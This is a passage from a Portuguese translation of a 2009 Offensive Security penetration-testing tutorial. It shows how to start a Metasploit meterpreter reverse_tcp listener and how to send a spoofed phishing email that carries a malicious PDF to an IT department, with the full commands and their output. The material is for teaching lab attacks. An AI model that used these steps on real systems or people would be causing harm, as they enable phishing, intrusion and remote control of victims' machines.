 nossa exploração.
Antes de enviar o arquivo malicioso nossa vítima é preciso criar um listener para capturar essa
ligação inversa. Usaremos msfconsole montar o nosso ouvinte multi manipulador.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
Agora que o nosso ouvinte está esperando para receber sua carga maliciosa, temos de entregar esta
carga para a vítima e que em nossa coleta de informações que obtivemos o endereço de email do
departamento de TI, vamos utilizar um script chamado sendEmail pouco útil para entregar essa
carga para o vítima. Com um kung-fu de uma linha, podemos anexar o PDF malicioso, use qualquer
servidor SMTP que queremos e escrever um e-mail bastante convincente a partir de qualquer
endereço que quiser ....
root@bt4:~# sendEmail -t itdept@victim.com -f techsupport@bestcomputers.com -s 192.168.8.131 -u
Important Upgrade Instructions -a /tmp/BestComputers-UpgradeInstructions.pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing in a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
IT Dept,
We are sending this important file to all our customers. It contains very important instructions
for upgrading and securing your software. Please read and let us know if you have any problems.
Sincerely,
Best Computers Tech Support
Aug 24 17:32:51 bt4 sendEmail[13144]: Message input complete.
Aug 24 17:32:51 bt4 sendEmail[13144]: Email was sent successfully!
Como podemos ver aqui, o script permite colocar qualquer FROM (-f) o endereço, qualquer TO (-t),
endereço, qualquer SMTP (-s) servidor, bem como títulos (-u) e nosso apego malicioso (-a ). Uma
vez que nós fazemos tudo isso e pressione enter, podemos digitar qualquer mensagem que
queremos, em seguida, pressione CTRL + D e este irá enviar o email para a vítima.
Agora na máquina da vítima, o nosso funcionário do Departamento de TI está começando a para o
dia e registrando em seu computador para verificar seu e-mail.
Ele vê o documento muito importante e copia-o para seu desktop, como ele sempre faz, para que ele
possa verificar isso com seu programa anti-vírus favorito.
© Offensive Security 2009
Traduzido por Rafael Torres
 